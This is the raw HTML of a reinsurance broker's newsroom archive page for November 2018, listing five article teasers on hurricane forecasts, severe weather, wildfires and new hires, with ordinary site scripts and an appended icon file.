															<a href="https://www.bmsgroup.com/" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">			<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
																
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
																								
						
															<a href="https://www.bmsgroup.com/news" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Newsroom</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
																								
						
															<a href="https://www.bmsgroup.com/news/archive" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Archive</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
																								
						
															<a href="https://www.bmsgroup.com/news/archive/November" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">November</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1 hidden md:block" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
																								
						
															<a href="https://www.bmsgroup.com/news/archive/November/2018" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">2018</a>
													
					

				
								<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
					<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
				</svg>

										<span class="text-white uppercase text-xs font-semibold opacity-40 hidden md:block">November 2018</span>
					
				
				

		</div>

		
	</div>

</div>

			





	


	
	



<div class="bg-black bg-opacity-40">

	<div class="inner flex flex-col md:flex-row md:items-center">

		
		<div class="ml-auto flex flex-row">

						
								
										
															
					
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-categories">Categories
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-categories">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/atlantic-hurricane-season" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Atlantic Hurricane Season</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/australia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Australia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/business-news" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Business News</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/covid-19" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Covid-19</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/cyber" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Cyber</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/expansion" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Expansion</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/financial-and-professional-risks" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Financial and Professional Risks</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/iberia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Iberia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insights" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insights</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/interview" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Interview</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/market-commentary" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Market Commentary</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/mga" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">MGA</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/new-hires" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">New Hires</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/pathlight-analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Pathlight Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/press-releases-1" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Press Releases</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/private-equity-m-a-and-tax" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Private Equity, M&amp;A and Tax</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/reinsurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Reinsurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/severe-weather" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Severe Weather</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/thought-leadership" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Thought leadership</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/us-property-casualty" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">U.S. Property &amp; Casualty</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/video" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Video</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/wildfire" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Wildfire</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



				
												
				
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-authors">Authors
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-authors">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/richard-austwick" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Richard Austwick</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/monica-tigleanu" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Monica Tigleanu</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-spraggs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Spraggs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-woolcott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Woolcott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/victoria-basden" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Victoria Basden</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/leslie-godek" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Leslie Godek</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/john-speckman" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">John Speckman</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/roanne-gibbs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Roanne Gibbs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/andrew-siffert" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Andrew Siffert</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sandra-lee" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sandra Lee</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/martijn-de-lange" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Martijn de Lange</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/nick-dranchak" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Nick Dranchak</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tan-pawar" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tan Pawar</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/clare-stenson" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Clare Stenson</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sean-mcdermott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sean McDermott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/dean-andrews" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Dean Andrews</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sophie-wallace" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sophie Wallace</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/test-person" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Eleanor Markham</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



								
				<nav class="relative py-2 group">

					<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-archive">Archive
						<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
						</svg>
					</button>

					<div class="absolute top-full right-6 sm:right-auto sm:left-1/2 transform sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 opacity-0 invisible transition w-72 group-hover:opacity-100 group-hover:visible" id="menu-archive">

						<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 right-6 sm:right-auto sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

						<div class="overflow-y-auto flex flex-col setMaxHeight customScrollBar">

																								<a href="https://www.bmsgroup.com/news/archive/2025" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2025</a>
																																<a href="https://www.bmsgroup.com/news/archive/2024" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2024</a>
																																<a href="https://www.bmsgroup.com/news/archive/2023" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2023</a>
																																<a href="https://www.bmsgroup.com/news/archive/2022" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2022</a>
																																<a href="https://www.bmsgroup.com/news/archive/2021" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2021</a>
																																<a href="https://www.bmsgroup.com/news/archive/2020" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2020</a>
																																<a href="https://www.bmsgroup.com/news/archive/2019" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2019</a>
																																<a href="https://www.bmsgroup.com/news/archive/2018" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">2018</a>
															
						</div>

					</div>

				</nav>

			
		</div>

	</div>

</div>



	</header>

	<main class="">

		
		
		
		


	
						
						
							<div id="page-bg" class="fullPageMedia" style="background-image:url(https://www.bmsgroup.com/assets/title/_AUTOxAUTO_crop_center-center_none/110593/newsroom-background.webp)"></div>

			
		
	

			<section id="titleContainer">

	<div class="inner">

		
		
		<div class="grid grid-cols-1 gap-8 md:gap-0 sm:grid-cols-2">

			<div class="px-4 md:px-6 text-white flex flex-col items-start">

				<div class="mb-4 md:mb-8">


					
					<h2 class="text-white font-normal mt-2 md:mt-4 text-4xl md:text-7xl">November 2018</h2>

															
					
										
					
										<nav class="font-heading font-extralight text-base sm:text-xl md:text-2xl flex space-x-2 md:space-x-4">

														<a href="/news/archive/2018">All</a>
							
							
																	<a href="/news/archive/March/2018" >Mar</a>
								
							
																	<a href="/news/archive/May/2018" >May</a>
								
							
																	<a href="/news/archive/June/2018" >Jun</a>
								
							
																	<a href="/news/archive/July/2018" >Jul</a>
								
							
																	<a href="/news/archive/August/2018" >Aug</a>
								
							
																	<a href="/news/archive/September/2018" >Sep</a>
								
							
																	<a href="/news/archive/October/2018" >Oct</a>
								
							
																	<a href="/news/archive/November/2018"  class="font-normal">Nov</a>
								
							
																	<a href="/news/archive/December/2018" >Dec</a>
								
													</ul>
					</nav>
					
				</div>

			</div>


		</div>

	


	</div>

		<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
	<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-80 bg-black transform-gpu">

</section>
	
		
		




<form action="https://www.bmsgroup.com/news" class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">
	<input type="search" name="keyword" aria-label="Search" placeholder="Search for news" value="" class="w-full bg-white px-4 md:px-6 py-4 md:py-6 text-base">
</form>

	<section class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		<div class="grid grid-cols-1 md:grid-cols-2 gap-7 infinite-container">

							

<div class="px-4 md:px-6 bg-white py-4 md:py-8 flex flex-col">

	<h4 class="mb-4"><a href="https://www.bmsgroup.com/news/bust-or-not-seasonal-hurricane-forecasts-for-2018" class="text-theme-blue-300 hover:opacity-80 tansition">Bust or Not?  Seasonal Hurricane Forecasts for 2018</a></h4>

	<p class="font-heading uppercase text-theme-gray-800 text-base md:text-lg text-theme-gray-900">
			<a href="/news?author=Newsroom">By Newsroom</a>
		</p>

	<div class="pt-4 border-t border-theme-gray-400 mt-4 md:mt-auto font-heading font-extralight text-lg md:text-xl sm:flex justify-between items-center">

		<div class="mb-3 sm:mb-0">

			<date>November 30th, 2018</date>

						<nav class="text-theme-blue-300">
												<a href="/news/atlantic-hurricane-season">Atlantic Hurricane Season</a>										</nav>
			
		</div>

		<a href="https://www.bmsgroup.com/news/bust-or-not-seasonal-hurricane-forecasts-for-2018" class="btn bg-theme-blue text-white border-theme-blue-300 hover:bg-opacity-80 transition text-lg sm:ml-2 flex-shrink-0">Read more</a>

	</div>

</div>
							

<div class="px-4 md:px-6 bg-white py-4 md:py-8 flex flex-col">

	<h4 class="mb-4"><a href="https://www.bmsgroup.com/news/a-second-severe-weather-season" class="text-theme-blue-300 hover:opacity-80 tansition">A Second Severe Weather Season</a></h4>

	<p class="font-heading uppercase text-theme-gray-800 text-base md:text-lg text-theme-gray-900">
			<a href="/news?author=Newsroom">By Newsroom</a>
		</p>

	<div class="pt-4 border-t border-theme-gray-400 mt-4 md:mt-auto font-heading font-extralight text-lg md:text-xl sm:flex justify-between items-center">

		<div class="mb-3 sm:mb-0">

			<date>November 14th, 2018</date>

						<nav class="text-theme-blue-300">
												<a href="/news/analytics">Analytics</a>, 																<a href="/news/insights">Insights</a>, 																<a href="/news/severe-weather">Severe Weather</a>										</nav>
			
		</div>

		<a href="https://www.bmsgroup.com/news/a-second-severe-weather-season" class="btn bg-theme-blue text-white border-theme-blue-300 hover:bg-opacity-80 transition text-lg sm:ml-2 flex-shrink-0">Read more</a>

	</div>

</div>
							

<div class="px-4 md:px-6 bg-white py-4 md:py-8 flex flex-col">

	<h4 class="mb-4"><a href="https://www.bmsgroup.com/news/bms-makes-senior-energy-hire" class="text-theme-blue-300 hover:opacity-80 tansition">BMS makes senior energy hire</a></h4>

	<p class="font-heading uppercase text-theme-gray-800 text-base md:text-lg text-theme-gray-900">
			<a href="/news?author=Newsroom">By Newsroom</a>
		</p>

	<div class="pt-4 border-t border-theme-gray-400 mt-4 md:mt-auto font-heading font-extralight text-lg md:text-xl sm:flex justify-between items-center">

		<div class="mb-3 sm:mb-0">

			<date>November 12th, 2018</date>

						<nav class="text-theme-blue-300">
												<a href="/news/new-hires">New Hires</a>										</nav>
			
		</div>

		<a href="https://www.bmsgroup.com/news/bms-makes-senior-energy-hire" class="btn bg-theme-blue text-white border-theme-blue-300 hover:bg-opacity-80 transition text-lg sm:ml-2 flex-shrink-0">Read more</a>

	</div>

</div>
							

<div class="px-4 md:px-6 bg-white py-4 md:py-8 flex flex-col">

	<h4 class="mb-4"><a href="https://www.bmsgroup.com/news/bms-wildfire-update-nov-9th" class="text-theme-blue-300 hover:opacity-80 tansition">BMS Wildfire Update Nov 9th</a></h4>

	<p class="font-heading uppercase text-theme-gray-800 text-base md:text-lg text-theme-gray-900">
			<a href="/news?author=Newsroom">By Newsroom</a>
		</p>

	<div class="pt-4 border-t border-theme-gray-400 mt-4 md:mt-auto font-heading font-extralight text-lg md:text-xl sm:flex justify-between items-center">

		<div class="mb-3 sm:mb-0">

			<date>November 9th, 2018</date>

						<nav class="text-theme-blue-300">
												<a href="/news/analytics">Analytics</a>, 																<a href="/news/insights">Insights</a>, 																<a href="/news/wildfire">Wildfire</a>										</nav>
			
		</div>

		<a href="https://www.bmsgroup.com/news/bms-wildfire-update-nov-9th" class="btn bg-theme-blue text-white border-theme-blue-300 hover:bg-opacity-80 transition text-lg sm:ml-2 flex-shrink-0">Read more</a>

	</div>

</div>
							

<div class="px-4 md:px-6 bg-white py-4 md:py-8 flex flex-col">

	<h4 class="mb-4"><a href="https://www.bmsgroup.com/news/bms-expands-in-australia-with-senior-hires" class="text-theme-blue-300 hover:opacity-80 tansition">BMS expands in Australia with Senior Hires</a></h4>

	<p class="font-heading uppercase text-theme-gray-800 text-base md:text-lg text-theme-gray-900">
			<a href="/news?author=Newsroom">By Newsroom</a>
		</p>

	<div class="pt-4 border-t border-theme-gray-400 mt-4 md:mt-auto font-heading font-extralight text-lg md:text-xl sm:flex justify-between items-center">

		<div class="mb-3 sm:mb-0">

			<date>November 8th, 2018</date>

						<nav class="text-theme-blue-300">
												<a href="/news/business-news">Business News</a>, 																<a href="/news/new-hires">New Hires</a>, 																<a href="/news/press-releases-1">Press Releases</a>										</nav>
			
		</div>

		<a href="https://www.bmsgroup.com/news/bms-expands-in-australia-with-senior-hires" class="btn bg-theme-blue text-white border-theme-blue-300 hover:bg-opacity-80 transition text-lg sm:ml-2 flex-shrink-0">Read more</a>

	</div>

</div>
			
		</div>

		
	</section>



	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

	
	<script>



	</script>
	<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"creator":{"@id":"#creator"},"image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093"},"mainEntityOfPage":"https://www.bmsgroup.com/news/archive/November/2018","name":"BMS Group","url":"https://www.bmsgroup.com/news/archive/November/2018"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/news","name":"News","position":2}],"name":"Breadcrumbs"}]}</script></body>
</html>
<!-- Cached by Blitz on 2026-01-16T22:01:35+00:00 --><!-- Served by Blitz on 2026-01-16T22:01:35+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/tw-icn.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 49.6 41.7" style="enable-background:new 0 0 49.6 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.7,17.7L43.9,0h-3.6L27.1,15.3L16.6,0H4.4l15.9,23.2L4.4,41.7H8l13.9-16.2L33,41.7h12.1L28.7,17.7
		L28.7,17.7z M23.8,23.4l-1.6-2.3L9.3,2.7h5.5l10.4,14.8l1.6,2.3l13.5,19.3h-5.5L23.8,23.4L23.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
